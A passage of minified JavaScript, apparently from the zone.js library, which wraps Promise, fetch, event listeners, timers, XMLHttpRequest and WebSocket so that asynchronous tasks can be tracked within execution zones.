n,r,o,a,i=new this((function(e,t){o=e,a=t}));function s(e){o(e)}function c(e){a(e)}try{for(var l=e(t),u=l.next();!u.done;u=l.next()){var p=u.value;f(p)||(p=this.resolve(p)),p.then(s,c)}}catch(h){n={error:h}}finally{try{u&&!u.done&&(r=l.return)&&r.call(l)}finally{if(n)throw n.error}}return i},t.all=function(t){var n,r,o,a,i=new this((function(e,t){o=e,a=t})),s=2,c=0,l=[],u=function(e){f(e)||(e=p.resolve(e));var t=c;e.then((function(e){l[t]=e,0==--s&&o(l)}),a),s++,c++},p=this;try{for(var h=e(t),d=h.next();!d.done;d=h.next())u(d.value)}catch(v){n={error:v}}finally{try{d&&!d.done&&(r=h.return)&&r.call(h)}finally{if(n)throw n.error}}return 0==(s-=2)&&o(l),i},Object.defineProperty(t.prototype,Symbol.toStringTag,{get:function(){return"Promise"},enumerable:!0,configurable:!0}),t.prototype.then=function(e,t){var r=new this.constructor(null),o=n.current;return null==this[v]?this[g].push(o,r,e,t):S(this,o,r,e,t),r},t.prototype.catch=function(e){return this.then(null,e)},t.prototype.finally=function(e){var t=new this.constructor(null);t[y]=y;var r=n.current;return null==this[v]?this[g].push(r,t,e,e):S(this,r,t,e,e),t},t}();O.resolve=O.resolve,O.reject=O.reject,O.race=O.race,O.all=O.all;var D=t[c]=t.Promise,P=n.__symbol__("ZoneAwarePromise"),Z=o(t,"Promise");Z&&!Z.configurable||(Z&&delete Z.writable,Z&&delete Z.value,Z||(Z={configurable:!0,enumerable:!0}),Z.get=function(){return t[P]?t[P]:t[c]},Z.set=function(e){e===O?t[P]=e:(t[c]=e,e.prototype[l]||C(e),r.setNativePromise(e))},a(t,"Promise",Z)),t.Promise=O;var z,j=i("thenPatched");function C(e){var t=e.prototype,n=o(t,"then");if(!n||!1!==n.writable&&n.configurable){var r=t.then;t[l]=r,e.prototype.then=function(e,t){var n=this;return new O((function(e,t){r.call(n,e,t)})).then(e,t)},e[j]=!0}}if(r.patchThen=C,D){C(D);var I=t.fetch;"function"==typeof I&&(t[r.symbol("fetch")]=I,t.fetch=(z=I,function(){var e=z.apply(this,arguments);if(e instanceof O)return e;var t=e.constructor;return t[j]||C(t),e}))}return Promise[n.__symbol__("uncaughtPromiseErrors")]=s,O}));var t=Object.getOwnPropertyDescriptor,n=Object.defineProperty,r=Object.getPrototypeOf,o=Object.create,a=Array.prototype.slice,i=Zone.__symbol__("addEventListener"),s=Zone.__symbol__("removeEventListener");function c(e,t){return Zone.current.wrap(e,t)}function l(e,t,n,r,o){return Zone.current.scheduleMacroTask(e,t,n,r,o)}var u=Zone.__symbol__,p="undefined"!=typeof window,f=p?window:void 0,h=p&&f||"object"==typeof self&&self||global,d=[null];function v(e,t){for(var n=e.length-1;n>=0;n--)"function"==typeof e[n]&&(e[n]=c(e[n],t+"_"+n));return e}function g(e){return!e||!1!==e.writable&&!("function"==typeof e.get&&void 0===e.set)}var y="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope,_=!("nw"in h)&&void 0!==h.process&&"[object process]"==={}.toString.call(h.process),m=!_&&!y&&!(!p||!f.HTMLElement),b=void 0!==h.process&&"[object process]"==={}.toString.call(h.process)&&!y&&!(!p||!f.HTMLElement),k={},T=function(e){if(e=e||h.event){var t=k[e.type];t||(t=k[e.type]=u("ON_PROPERTY"+e.type));var n,r=this||e.target||h,o=r[t];if(m&&r===f&&"error"===e.type){var a=e;!0===(n=o&&o.call(this,a.message,a.filename,a.lineno,a.colno,a.error))&&e.preventDefault()}else null==(n=o&&o.apply(this,arguments))||n||e.preventDefault();return n}};function E(e,r,o){var a=t(e,r);if(!a&&o&&t(o,r)&&(a={enumerable:!0,configurable:!0}),a&&a.configurable){var i=u("on"+r+"patched");if(!e.hasOwnProperty(i)||!e[i]){delete a.writable,delete a.value;var s=a.get,c=a.set,l=r.substr(2),p=k[l];p||(p=k[l]=u("ON_PROPERTY"+l)),a.set=function(t){var n=this;n||e!==h||(n=h),n&&(n[p]&&n.removeEventListener(l,T),c&&c.apply(n,d),"function"==typeof t?(n[p]=t,n.addEventListener(l,T,!1)):n[p]=null)},a.get=function(){var t=this;if(t||e!==h||(t=h),!t)return null;var n=t[p];if(n)return n;if(s){var o=s&&s.call(this);if(o)return a.set.call(this,o),"function"==typeof t.removeAttribute&&t.removeAttribute(r),o}return null},n(e,r,a),e[i]=!0}}}function w(e,t,n){if(t)for(var r=0;r<t.length;r++)E(e,"on"+t[r],n);else{var o=[];for(var a in e)"on"==a.substr(0,2)&&o.push(a);for(var i=0;i<o.length;i++)E(e,o[i],n)}}var S=u("originalInstance");function O(e){var t=h[e];if(t){h[u(e)]=t,h[e]=function(){var n=v(arguments,e);switch(n.length){case 0:this[S]=new t;break;case 1:this[S]=new t(n[0]);break;case 2:this[S]=new t(n[0],n[1]);break;case 3:this[S]=new t(n[0],n[1],n[2]);break;case 4:this[S]=new t(n[0],n[1],n[2],n[3]);break;default:throw new Error("Arg list too long.")}},Z(h[e],t);var r,o=new t((function(){}));for(r in o)"XMLHttpRequest"===e&&"responseBlob"===r||function(t){"function"==typeof o[t]?h[e].prototype[t]=function(){return this[S][t].apply(this[S],arguments)}:n(h[e].prototype,t,{set:function(n){"function"==typeof n?(this[S][t]=c(n,e+"."+t),Z(this[S][t],n)):this[S][t]=n},get:function(){return this[S][t]}})}(r);for(r in t)"prototype"!==r&&t.hasOwnProperty(r)&&(h[e][r]=t[r])}}function D(e,n,o){for(var a=e;a&&!a.hasOwnProperty(n);)a=r(a);!a&&e[n]&&(a=e);var i=u(n),s=null;if(a&&!(s=a[i])&&(s=a[i]=a[n],g(a&&t(a,n)))){var c=o(s,i,n);a[n]=function(){return c(this,arguments)},Z(a[n],s)}return s}function P(e,t,n){var r=null;function o(e){var t=e.data;return t.args[t.cbIdx]=function(){e.invoke.apply(this,arguments)},r.apply(t.target,t.args),e}r=D(e,t,(function(e){return function(t,r){var a=n(t,r);return a.cbIdx>=0&&"function"==typeof r[a.cbIdx]?l(a.name,r[a.cbIdx],a,o):e.apply(t,r)}}))}function Z(e,t){e[u("OriginalDelegate")]=t}var z=!1,j=!1;function C(){try{var e=f.navigator.userAgent;if(-1!==e.indexOf("MSIE ")||-1!==e.indexOf("Trident/"))return!0}catch(t){}return!1}function I(){if(z)return j;z=!0;try{var e=f.navigator.userAgent;-1===e.indexOf("MSIE ")&&-1===e.indexOf("Trident/")&&-1===e.indexOf("Edge/")||(j=!0)}catch(t){}return j}Zone.__load_patch("toString",(function(e){var t=Function.prototype.toString,n=u("OriginalDelegate"),r=u("Promise"),o=u("Error"),a=function(){if("function"==typeof this){var a=this[n];if(a)return"function"==typeof a?t.call(a):Object.prototype.toString.call(a);if(this===Promise){var i=e[r];if(i)return t.call(i)}if(this===Error){var s=e[o];if(s)return t.call(s)}}return t.call(this)};a[n]=t,Function.prototype.toString=a;var i=Object.prototype.toString;Object.prototype.toString=function(){return this instanceof Promise?"[object Promise]":i.call(this)}}));var L=!1;if("undefined"!=typeof window)try{var R=Object.defineProperty({},"passive",{get:function(){L=!0}});window.addEventListener("test",R,R),window.removeEventListener("test",R,R)}catch(ye){L=!1}var M={useG:!0},x={},N={},F=/^__zone_symbol__(\w+)(true|false)$/;function H(e,t,n){var o=n&&n.add||"addEventListener",a=n&&n.rm||"removeEventListener",i=n&&n.listeners||"eventListeners",s=n&&n.rmAll||"removeAllListeners",c=u(o),l="."+o+":",p=function(e,t,n){if(!e.isRemoved){var r=e.callback;"object"==typeof r&&r.handleEvent&&(e.callback=function(e){return r.handleEvent(e)},e.originalDelegate=r),e.invoke(e,t,[n]);var o=e.options;o&&"object"==typeof o&&o.once&&t[a].call(t,n.type,e.originalDelegate?e.originalDelegate:e.callback,o)}},f=function(t){if(t=t||e.event){var n=this||t.target||e,r=n[x[t.type].false];if(r)if(1===r.length)p(r[0],n,t);else for(var o=r.slice(),a=0;a<o.length&&(!t||!0!==t.__zone_symbol__propagationStopped);a++)p(o[a],n,t)}},h=function(t){if(t=t||e.event){var n=this||t.target||e,r=n[x[t.type].true];if(r)if(1===r.length)p(r[0],n,t);else for(var o=r.slice(),a=0;a<o.length&&(!t||!0!==t.__zone_symbol__propagationStopped);a++)p(o[a],n,t)}};function d(t,n){if(!t)return!1;var p=!0;n&&void 0!==n.useG&&(p=n.useG);var d=n&&n.vh,v=!0;n&&void 0!==n.chkDup&&(v=n.chkDup);var g=!1;n&&void 0!==n.rt&&(g=n.rt);for(var y=t;y&&!y.hasOwnProperty(o);)y=r(y);if(!y&&t[o]&&(y=t),!y)return!1;if(y[c])return!1;var m,b=n&&n.eventNameToString,k={},T=y[c]=y[o],E=y[u(a)]=y[a],w=y[u(i)]=y[i],S=y[u(s)]=y[s];function O(e){L||"boolean"==typeof k.options||null==k.options||(e.options=!!k.options.capture,k.options=e.options)}n&&n.prepend&&(m=y[u(n.prepend)]=y[n.prepend]);var D=p?function(e){if(!k.isExisting)return O(e),T.call(k.target,k.eventName,k.capture?h:f,k.options)}:function(e){return O(e),T.call(k.target,k.eventName,e.invoke,k.options)},P=p?function(e){if(!e.isRemoved){var t=x[e.eventName],n=void 0;t&&(n=t[e.capture?"true":"false"]);var r=n&&e.target[n];if(r)for(var o=0;o<r.length;o++)if(r[o]===e){r.splice(o,1),e.isRemoved=!0,0===r.length&&(e.allRemoved=!0,e.target[n]=null);break}}if(e.allRemoved)return E.call(e.target,e.eventName,e.capture?h:f,e.options)}:function(e){return E.call(e.target,e.eventName,e.invoke,e.options)},z=n&&n.diff?n.diff:function(e,t){var n=typeof t;return"function"===n&&e.callback===t||"object"===n&&e.originalDelegate===t},j=Zone[Zone.__symbol__("BLACK_LISTED_EVENTS")],C=function(t,n,r,o,a,i){return void 0===a&&(a=!1),void 0===i&&(i=!1),function(){var s=this||e,c=arguments[0],l=arguments[1];if(!l)return t.apply(this,arguments);if(_&&"uncaughtException"===c)return t.apply(this,arguments);var u=!1;if("function"!=typeof l){if(!l.handleEvent)return t.apply(this,arguments);u=!0}if(!d||d(t,l,s,arguments)){var f,h=arguments[2];if(j)for(var g=0;g<j.length;g++)if(c===j[g])return t.apply(this,arguments);var y=!1;void 0===h?f=!1:!0===h?f=!0:!1===h?f=!1:(f=!!h&&!!h.capture,y=!!h&&!!h.once);var m,T=Zone.current,E=x[c];if(E)m=E[f?"true":"false"];else{var w=(b?b(c):c)+"false",S=(b?b(c):c)+"true",O="__zone_symbol__"+w,D="__zone_symbol__"+S;x[c]={},x[c].false=O,x[c].true=D,m=f?D:O}var P,Z=s[m],C=!1;if(Z){if(C=!0,v)for(g=0;g<Z.length;g++)if(z(Z[g],l))return}else Z=s[m]=[];var I=s.constructor.name,R=N[I];R&&(P=R[c]),P||(P=I+n+(b?b(c):c)),k.options=h,y&&(k.options.once=!1),k.target=s,k.capture=f,k.eventName=c,k.isExisting=C;var F=p?M:void 0;F&&(F.taskData=k);var H=T.scheduleEventTask(P,l,F,r,o);return k.target=null,F&&(F.taskData=null),y&&(h.once=!0),(L||"boolean"!=typeof H.options)&&(H.options=h),H.target=s,H.capture=f,H.eventName=c,u&&(H.originalDelegate=l),i?Z.unshift(H):Z.push(H),a?s:void 0}}};return y[o]=C(T,l,D,P,g),m&&(y.prependListener=C(m,".prependListener:",(function(e){return m.call(k.target,k.eventName,e.invoke,k.options)}),P,g,!0)),y[a]=function(){var t,n=this||e,r=arguments[0],o=arguments[2];t=void 0!==o&&(!0===o||!1!==o&&!!o&&!!o.capture);var a=arguments[1];if(!a)return E.apply(this,arguments);if(!d||d(E,a,n,arguments)){var i,s=x[r];s&&(i=s[t?"true":"false"]);var c=i&&n[i];if(c)for(var l=0;l<c.length;l++){var u=c[l];if(z(u,a))return c.splice(l,1),u.isRemoved=!0,0===c.length&&(u.allRemoved=!0,n[i]=null),u.zone.cancelTask(u),g?n:void 0}return E.apply(this,arguments)}},y[i]=function(){for(var t=this||e,n=arguments[0],r=[],o=A(t,b?b(n):n),a=0;a<o.length;a++){var i=o[a],s=i.originalDelegate?i.originalDelegate:i.callback;r.push(s)}return r},y[s]=function(){var t=this||e,n=arguments[0];if(n){var r=x[n];if(r){var o=r.false,i=r.true,c=t[o],l=t[i];if(c){var u=c.slice();for(h=0;h<u.length;h++)this[a].call(this,n,(p=u[h]).originalDelegate?p.originalDelegate:p.callback,p.options)}if(l)for(u=l.slice(),h=0;h<u.length;h++){var p;this[a].call(this,n,(p=u[h]).originalDelegate?p.originalDelegate:p.callback,p.options)}}}else{for(var f=Object.keys(t),h=0;h<f.length;h++){var d=f[h],v=F.exec(d),y=v&&v[1];y&&"removeListener"!==y&&this[s].call(this,y)}this[s].call(this,"removeListener")}if(g)return this},Z(y[o],T),Z(y[a],E),S&&Z(y[s],S),w&&Z(y[i],w),!0}for(var v=[],g=0;g<t.length;g++)v[g]=d(t[g],n);return v}function A(e,t){var n=[];for(var r in e){var o=F.exec(r),a=o&&o[1];if(a&&(!t||a===t)){var i=e[r];if(i)for(var s=0;s<i.length;s++)n.push(i[s])}}return n}function B(e,t){var n=e.Event;n&&n.prototype&&t.patchMethod(n.prototype,"stopImmediatePropagation",(function(e){return function(t,n){t.__zone_symbol__propagationStopped=!0,e&&e.apply(t,n)}}))}function G(e,t,n,r,o){var a=Zone.__symbol__(r);if(!t[a]){var i=t[a]=t[r];t[r]=function(a,s,c){return s&&s.prototype&&o.forEach((function(t){var o=n+"."+r+"::"+t,a=s.prototype;if(a.hasOwnProperty(t)){var i=e.ObjectGetOwnPropertyDescriptor(a,t);i&&i.value?(i.value=e.wrapWithCurrentZone(i.value,o),e._redefineProperty(s.prototype,t,i)):a[t]&&(a[t]=e.wrapWithCurrentZone(a[t],o))}else a[t]&&(a[t]=e.wrapWithCurrentZone(a[t],o))})),i.call(t,a,s,c)},e.attachOriginToPatched(t[r],i)}}var W=Zone.__symbol__,q=Object[W("defineProperty")]=Object.defineProperty,U=Object[W("getOwnPropertyDescriptor")]=Object.getOwnPropertyDescriptor,X=Object.create,V=W("unconfigurables");function Y(e,t,n){var r=n.configurable;return Q(e,t,n=K(e,t,n),r)}function J(e,t){return e&&e[V]&&e[V][t]}function K(e,t,n){return Object.isFrozen(n)||(n.configurable=!0),n.configurable||(e[V]||Object.isFrozen(e)||q(e,V,{writable:!0,value:{}}),e[V]&&(e[V][t]=!0)),n}function Q(e,t,n,r){try{return q(e,t,n)}catch(a){if(!n.configurable)throw a;void 0===r?delete n.configurable:n.configurable=r;try{return q(e,t,n)}catch(a){var o=null;try{o=JSON.stringify(n)}catch(a){o=n.toString()}console.log("Attempting to configure '"+t+"' with descriptor '"+o+"' on object '"+e+"' and got error, giving up: "+a)}}}var $=["absolutedeviceorientation","afterinput","afterprint","appinstalled","beforeinstallprompt","beforeprint","beforeunload","devicelight","devicemotion","deviceorientation","deviceorientationabsolute","deviceproximity","hashchange","languagechange","message","mozbeforepaint","offline","online","paint","pageshow","pagehide","popstate","rejectionhandled","storage","unhandledrejection","unload","userproximity","vrdisplyconnected","vrdisplaydisconnected","vrdisplaypresentchange"],ee=["encrypted","waitingforkey","msneedkey","mozinterruptbegin","mozinterruptend"],te=["load"],ne=["blur","error","focus","load","resize","scroll","messageerror"],re=["bounce","finish","start"],oe=["loadstart","progress","abort","error","load","progress","timeout","loadend","readystatechange"],ae=["upgradeneeded","complete","abort","success","error","blocked","versionchange","close"],ie=["close","error","open","message"],se=["error","message"],ce=["abort","animationcancel","animationend","animationiteration","auxclick","beforeinput","blur","cancel","canplay","canplaythrough","change","compositionstart","compositionupdate","compositionend","cuechange","click","close","contextmenu","curechange","dblclick","drag","dragend","dragenter","dragexit","dragleave","dragover","drop","durationchange","emptied","ended","error","focus","focusin","focusout","gotpointercapture","input","invalid","keydown","keypress","keyup","load","loadstart","loadeddata","loadedmetadata","lostpointercapture","mousedown","mouseenter","mouseleave","mousemove","mouseout","mouseover","mouseup","mousewheel","orientationchange","pause","play","playing","pointercancel","pointerdown","pointerenter","pointerleave","pointerlockchange","mozpointerlockchange","webkitpointerlockerchange","pointerlockerror","mozpointerlockerror","webkitpointerlockerror","pointermove","pointout","pointerover","pointerup","progress","ratechange","reset","resize","scroll","seeked","seeking","select","selectionchange","selectstart","show","sort","stalled","submit","suspend","timeupdate","volumechange","touchcancel","touchmove","touchstart","touchend","transitioncancel","transitionend","waiting","wheel"].concat(["webglcontextrestored","webglcontextlost","webglcontextcreationerror"],["autocomplete","autocompleteerror"],["toggle"],["afterscriptexecute","beforescriptexecute","DOMContentLoaded","freeze","fullscreenchange","mozfullscreenchange","webkitfullscreenchange","msfullscreenchange","fullscreenerror","mozfullscreenerror","webkitfullscreenerror","msfullscreenerror","readystatechange","visibilitychange","resume"],$,["beforecopy","beforecut","beforepaste","copy","cut","paste","dragstart","loadend","animationstart","search","transitionrun","transitionstart","webkitanimationend","webkitanimationiteration","webkitanimationstart","webkittransitionend"],["activate","afterupdate","ariarequest","beforeactivate","beforedeactivate","beforeeditfocus","beforeupdate","cellchange","controlselect","dataavailable","datasetchanged","datasetcomplete","errorupdate","filterchange","layoutcomplete","losecapture","move","moveend","movestart","propertychange","resizeend","resizestart","rowenter","rowexit","rowsdelete","rowsinserted","command","compassneedscalibration","deactivate","help","mscontentzoom","msmanipulationstatechanged","msgesturechange","msgesturedoubletap","msgestureend","msgesturehold","msgesturestart","msgesturetap","msgotpointercapture","msinertiastart","mslostpointercapture","mspointercancel","mspointerdown","mspointerenter","mspointerhover","mspointerleave","mspointermove","mspointerout","mspointerover","mspointerup","pointerout","mssitemodejumplistitemremoved","msthumbnailclick","stop","storagecommit"]);function le(e,t,n){if(!n||0===n.length)return t;var r=n.filter((function(t){return t.target===e}));if(!r||0===r.length)return t;var o=r[0].ignoreProperties;return t.filter((function(e){return-1===o.indexOf(e)}))}function ue(e,t,n,r){e&&w(e,le(e,t,n),r)}function pe(e,t){if((!_||b)&&!Zone[e.symbol("patchEvents")]){var n="undefined"!=typeof WebSocket,o=t.__Zone_ignore_on_properties;if(m){var a=window,i=C?[{target:a,ignoreProperties:["error"]}]:[];ue(a,ce.concat(["messageerror"]),o?o.concat(i):o,r(a)),ue(Document.prototype,ce,o),void 0!==a.SVGElement&&ue(a.SVGElement.prototype,ce,o),ue(Element.prototype,ce,o),ue(HTMLElement.prototype,ce,o),ue(HTMLMediaElement.prototype,ee,o),ue(HTMLFrameSetElement.prototype,$.concat(ne),o),ue(HTMLBodyElement.prototype,$.concat(ne),o),ue(HTMLFrameElement.prototype,te,o),ue(HTMLIFrameElement.prototype,te,o);var s=a.HTMLMarqueeElement;s&&ue(s.prototype,re,o);var c=a.Worker;c&&ue(c.prototype,se,o)}var l=t.XMLHttpRequest;l&&ue(l.prototype,oe,o);var u=t.XMLHttpRequestEventTarget;u&&ue(u&&u.prototype,oe,o),"undefined"!=typeof IDBIndex&&(ue(IDBIndex.prototype,ae,o),ue(IDBRequest.prototype,ae,o),ue(IDBOpenDBRequest.prototype,ae,o),ue(IDBDatabase.prototype,ae,o),ue(IDBTransaction.prototype,ae,o),ue(IDBCursor.prototype,ae,o)),n&&ue(WebSocket.prototype,ie,o)}}function fe(e,t){var n=t.getGlobalObjects(),r=n.eventNames,o=n.globalSources,a=n.zoneSymbolEventNames,i=n.TRUE_STR,s=n.FALSE_STR,c=n.ZONE_SYMBOL_PREFIX,l="Anchor,Area,Audio,BR,Base,BaseFont,Body,Button,Canvas,Content,DList,Directory,Div,Embed,FieldSet,Font,Form,Frame,FrameSet,HR,Head,Heading,Html,IFrame,Image,Input,Keygen,LI,Label,Legend,Link,Map,Marquee,Media,Menu,Meta,Meter,Mod,OList,Object,OptGroup,Option,Output,Paragraph,Pre,Progress,Quote,Script,Select,Source,Span,Style,TableCaption,TableCell,TableCol,Table,TableRow,TableSection,TextArea,Title,Track,UList,Unknown,Video",u="ApplicationCache,EventSource,FileReader,InputMethodContext,MediaController,MessagePort,Node,Performance,SVGElementInstance,SharedWorker,TextTrack,TextTrackCue,TextTrackList,WebKitNamedFlow,Window,Worker,WorkerGlobalScope,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload,IDBRequest,IDBOpenDBRequest,IDBDatabase,IDBTransaction,IDBCursor,DBIndex,WebSocket".split(","),p=[],f=e.wtf,h=l.split(",");f?p=h.map((function(e){return"HTML"+e+"Element"})).concat(u):e.EventTarget?p.push("EventTarget"):p=u;for(var d=e.__Zone_disable_IE_check||!1,v=e.__Zone_enable_cross_context_check||!1,g=t.isIEOrEdge(),y="function __BROWSERTOOLS_CONSOLE_SAFEFUNC() { [native code] }",_=0;_<r.length;_++){var m=c+((w=r[_])+s),b=c+(w+i);a[w]={},a[w][s]=m,a[w][i]=b}for(_=0;_<l.length;_++)for(var k=h[_],T=o[k]={},E=0;E<r.length;E++){var w;T[w=r[E]]=k+".addEventListener:"+w}var S=[];for(_=0;_<p.length;_++){var O=e[p[_]];S.push(O&&O.prototype)}return t.patchEventTarget(e,S,{vh:function(e,t,n,r){if(!d&&g){if(v)try{var o;if("[object FunctionWrapper]"===(o=t.toString())||o==y)return e.apply(n,r),!1}catch(a){return e.apply(n,r),!1}else if("[object FunctionWrapper]"===(o=t.toString())||o==y)return e.apply(n,r),!1}else if(v)try{t.toString()}catch(a){return e.apply(n,r),!1}return!0}}),Zone[t.symbol("patchEventTarget")]=!!e.EventTarget,!0}function he(e,t){var n=e.getGlobalObjects();if((!n.isNode||n.isMix)&&!function(e,t){var n=e.getGlobalObjects();if((n.isBrowser||n.isMix)&&!e.ObjectGetOwnPropertyDescriptor(HTMLElement.prototype,"onclick")&&"undefined"!=typeof Element){var r=e.ObjectGetOwnPropertyDescriptor(Element.prototype,"onclick");if(r&&!r.configurable)return!1;if(r){e.ObjectDefineProperty(Element.prototype,"onclick",{enumerable:!0,configurable:!0,get:function(){return!0}});var o=!!document.createElement("div").onclick;return e.ObjectDefineProperty(Element.prototype,"onclick",r),o}}var a=t.XMLHttpRequest;if(!a)return!1;var i=a.prototype,s=e.ObjectGetOwnPropertyDescriptor(i,"onreadystatechange");if(s)return e.ObjectDefineProperty(i,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return!0}}),o=!!(l=new a).onreadystatechange,e.ObjectDefineProperty(i,"onreadystatechange",s||{}),o;var c=e.symbol("fake");e.ObjectDefineProperty(i,"onreadystatechange",{enumerable:!0,configurable:!0,get:function(){return this[c]},set:function(e){this[c]=e}});var l=new a,u=function(){};return l.onreadystatechange=u,o=l[c]===u,l.onreadystatechange=null,o}(e,t)){var r="undefined"!=typeof WebSocket;!function(e){for(var t=e.getGlobalObjects().eventNames,n=e.symbol("unbound"),r=function(r){var o=t[r],a="on"+o;self.addEventListener(o,(function(t){var r,o,i=t.target;for(o=i?i.constructor.name+"."+a:"unknown."+a;i;)i[a]&&!i[a][n]&&((r=e.wrapWithCurrentZone(i[a],o))[n]=i[a],i[a]=r),i=i.parentElement}),!0)},o=0;o<t.length;o++)r(o)}(e),e.patchClass("XMLHttpRequest"),r&&function(e,t){var n=e.getGlobalObjects(),r=n.ADD_EVENT_LISTENER_STR,o=n.REMOVE_EVENT_LISTENER_STR,a=t.WebSocket;t.EventTarget||e.patchEventTarget(t,[a.prototype]),t.WebSocket=function(t,n){var i,s,c=arguments.length>1?new a(t,n):new a(t),l=e.ObjectGetOwnPropertyDescriptor(c,"onmessage");return l&&!1===l.configurable?(i=e.ObjectCreate(c),s=c,[r,o,"send","close"].forEach((function(t){i[t]=function(){var n=e.ArraySlice.call(arguments);if(t===r||t===o){var a=n.length>0?n[0]:void 0;if(a){var s=Zone.__symbol__("ON_PROPERTY"+a);c[s]=i[s]}}return c[t].apply(c,n)}}))):i=c,e.patchOnProperties(i,["close","error","message","open"],s),i};var i=t.WebSocket;for(var s in a)i[s]=a[s]}(e,t),Zone[e.symbol("patchEvents")]=!0}}Zone.__load_patch("util",(function(e,r,i){i.patchOnProperties=w,i.patchMethod=D,i.bindArguments=v,i.patchMacroTask=P;var s=r.__symbol__("BLACK_LISTED_EVENTS"),l=r.__symbol__("UNPATCHED_EVENTS");e[l]&&(e[s]=e[l]),e[s]&&(r[s]=r[l]=e[s]),i.patchEventPrototype=B,i.patchEventTarget=H,i.isIEOrEdge=I,i.ObjectDefineProperty=n,i.ObjectGetOwnPropertyDescriptor=t,i.ObjectCreate=o,i.ArraySlice=a,i.patchClass=O,i.wrapWithCurrentZone=c,i.filterProperties=le,i.attachOriginToPatched=Z,i._redefineProperty=Y,i.patchCallbacks=G,i.getGlobalObjects=function(){return{globalSources:N,zoneSymbolEventNames:x,eventNames:ce,isBrowser:m,isMix:b,isNode:_,TRUE_STR:"true",FALSE_STR:"false",ZONE_SYMBOL_PREFIX:"__zone_symbol__",ADD_EVENT_LISTENER_STR:"addEventListener",REMOVE_EVENT_LISTENER_STR:"removeEventListener"}}})),function(e){e.__zone_symbol__legacyPatch=function(){var t=e.Zone;t.__load_patch("registerElement",(function(e,t,n){!function(e,t){var n=t.getGlobalObjects();(n.isBrowser||n.isMix)&&"registerElement"in e.document&&t.patchCallbacks(t,document,"Document","registerElement",["createdCallback","attachedCallback","detachedCallback","attributeChangedCallback"])}(e,n)})),t.__load_patch("EventTargetLegacy",(function(e,t,n){fe(e,n),he(n,e)}))}}("undefined"!=typeof window&&window||"undefined"!=typeof self&&self||global);var de=u("zoneTask");function ve(e,t,n,r){var o=null,a=null;n+=r;var i={};function s(t){var n=t.data;return n.args[0]=function(){try{t.invoke.apply(this,arguments)}finally{t.data&&t.data.isPeriodic||("number"==typeof n.handleId?delete i[n.handleId]:n.handleId&&(n.handleId[de]=null))}},n.handleId=o.apply(e,n.args),t}function c(e){return a(e.data.handleId)}o=D(e,t+=r,(function(n){return function(o,a){if("function"==typeof a[0]){var u=l(t,a[0],{isPeriodic:"Interval"===r,delay:"Timeout"===r||"Interval"===r?a[1]||0:void 0,args:a},s,c);if(!u)return u;var p=u.data.handleId;return"number"==typeof p?i[p]=u:p&&(p[de]=u),p&&p.ref&&p.unref&&"function"==typeof p.ref&&"function"==typeof p.unref&&(u.ref=p.ref.bind(p),u.unref=p.unref.bind(p)),"number"==typeof p||p?p:u}return n.apply(e,a)}})),a=D(e,n,(function(t){return function(n,r){var o,a=r[0];"number"==typeof a?o=i[a]:(o=a&&a[de])||(o=a),o&&"string"==typeof o.type?"notScheduled"!==o.state&&(o.cancelFn&&o.data.isPeriodic||0===o.runCount)&&("number"==typeof a?delete i[a]:a&&(a[de]=null),o.zone.cancelTask(o)):t.apply(e,r)}}))}function ge(e,t){if(!Zone[t.symbol("patchEventTarget")]){for(var n=t.getGlobalObjects(),r=n.eventNames,o=n.zoneSymbolEventNames,a=n.TRUE_STR,i=n.FALSE_STR,s=n.ZONE_SYMBOL_PREFIX,c=0;c<r.length;c++){var l=r[c],u=s+(l+i),p=s+(l+a);o[l]={},o[l][i]=u,o[l][a]=p}var f=e.EventTarget;if(f&&f.prototype)return t.patchEventTarget(e,[f&&f.prototype]),!0}}Zone.__load_patch("legacy",(function(e){var t=e[Zone.__symbol__("legacyPatch")];t&&t()})),Zone.__load_patch("timers",(function(e){ve(e,"set","clear","Timeout"),ve(e,"set","clear","Interval"),ve(e,"set","clear","Immediate")})),Zone.__load_patch("requestAnimationFrame",(function(e){ve(e,"request","cancel","AnimationFrame"),ve(e,"mozRequest","mozCancel","AnimationFrame"),ve(e,"webkitRequest","webkitCancel","AnimationFrame")})),Zone.__load_patch("blocking",(function(e,t){for(var n=["alert","prompt","confirm"],r=0;r<n.length;r++)D(e,n[r],(function(n,r,o){return function(r,a){return t.current.run(n,e,a,o)}}))})),Zone.__load_patch("EventTarget",(function(e,t,n){!function(e,t){t.patchEventPrototype(e,t)}(e,n),ge(e,n);var r=e.XMLHttpRequestEventTarget;r&&r.prototype&&n.patchEventTarget(e,[r.prototype]),O("MutationObserver"),O("WebKitMutationObserver"),O("IntersectionObserver"),O("FileReader")})),Zone.__load_patch("on_property",(function(e,t,n){pe(n,e),Object.defineProperty=function(e,t,n){if(J(e,t))throw new TypeError("Cannot assign to read only property '"+t+"' of "+e);var r=n.configurable;return"prototype"!==t&&(n=K(e,t,n)),Q(e,t,n,r)},Object.defineProperties=function(e,t){return Object.keys(t).forEach((function(n){Object.defineProperty(e,n,t[n])})),e},Object.create=function(e,t){return"object"!=typeof t||Object.isFrozen(t)||Object.keys(t).forEach((function(n){t[n]=K(e,n,t[n])})),X(e,t)},Object.getOwnPropertyDescriptor=function(e,t){var n=U(e,t);return n&&J(e,t)&&(n.configurable=!1),n}})),Zone.__load_patch("customElements",(function(e,t,n){!function(e,t){var n=t.getGlobalObjects();(n.isBrowser||n.isMix)&&e.customElements&&"customElements"in e&&t.patchCallbacks(t,e.customElements,"customElements","define",["connectedCallback","disconnectedCallback","adoptedCallback","attributeChangedCallback"])}(e,n)})),Zone.__load_patch("XHR",(function(e,t){!function(e){var f=e.XMLHttpRequest;if(f){var h=f.prototype,d=h[i],v=h[s];if(!d){var g=e.XMLHttpRequestEventTarget;if(g){var y=g.prototype;d=y[i],v=y[s]}}var _=D(h,"open",(function(){return function(e,t){return e[r]=0==t[2],e[c]=t[1],_.apply(e,t)}})),m=u("fetchTaskAborting"),b=u("fetchTaskScheduling"),k=D(h,"send",(function(){return function(e,n){if(!0===t.current[b])return k.apply(e,n);if(e[r])return k.apply(e,n);var o={target:e,url:e[c],isPeriodic:!1,args:n,aborted:!1},a=l("XMLHttpRequest.send",w,o,E,S);e&&!0===e[p]&&!o.aborted&&"scheduled"===a.state&&a.invoke()}})),T=D(h,"abort",(function(){return function(e,r){var o=e[n];if(o&&"string"==typeof o.type){if(null==o.cancelFn||o.data&&o.data.aborted)return;o.zone.cancelTask(o)}else if(!0===t.current[m])return T.apply(e,r)}}))}function E(e){var 